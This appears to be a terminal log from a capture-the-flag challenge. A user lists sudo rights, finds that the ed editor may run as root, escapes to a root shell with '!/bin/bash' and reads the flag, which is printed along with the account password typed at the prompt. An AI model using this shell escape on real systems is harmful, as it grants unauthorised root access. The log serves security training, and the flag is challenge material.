 splunk@sputnik:/$ sudo -l
sudo -l
[sudo] password for splunk: ameer_says_thank_you_and_good_job
Matching Defaults entries for splunk on sputnik:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u
User splunk may run the following commands on sputnik:
(root) /bin/ed
splunk@sputnik:/$ sudo ed
sudo ed
!/bin/bash
!/bin/bash
root@sputnik:/# ls ~
ls ~
flag.txt
root@sputnik:/# cat ~/flag.txt
cat ~/flag.txt
_________________________________________
/ Congratulations! \
| |
| You did it! |
| |
| Thank you for trying out this challenge |
| and hope that you learn a thing or two. |
| |
| Check the flag below. |
| |
| flag_is{w1th_gr34t_p0w3r_c0m35_w1th_gr3 |
| 4t_r3sp0ns1b1l1ty} |
| |